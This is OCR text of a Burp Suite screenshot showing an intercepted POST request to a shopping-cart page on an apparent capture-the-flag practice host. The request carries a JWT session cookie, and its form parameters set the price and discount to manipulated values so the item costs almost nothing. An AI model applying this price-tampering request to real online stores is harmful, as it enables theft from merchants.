 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://67f2b4c0-3079-4019-8e3b-b50f6ae9ef05.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: 67f2b4c0-3079-4019-8e3b-b50f6ae9ef05.node3.buuoj.cn
Content-Length: 106
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://67f2b4c0-3079-4019-8e3b-b50f6ae9ef05.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://67f2b4c0-3079-4019-8e3b-b50f6ae9ef05.node3.buuoj.cn/shopcar
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: _xsrf=2|2434e667|db2502467571bd71edfc59a2ab339065|1594185020;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNoZW4ifQ.kPxjn8sf3k8wTf6SyzkEI0iL9FTnKzsLDErjRqO3Bpo;
commodity_id="2|1:0|10:1594186305|12:commodity_id|8:MTYyNA==|51b1a07631702e0e52fa907f6068cfbe8834dd1580c27f4597370743
c5e3683d"
Connection: close
_xsrf=2%7Cf2cc89b0%7C0ddd6d91a389d2a63b0436757dcbffb2%7C1594185020&id=1624&price=1145141919.0&discount=0.000000000001
? < + > Type a search term 0 matches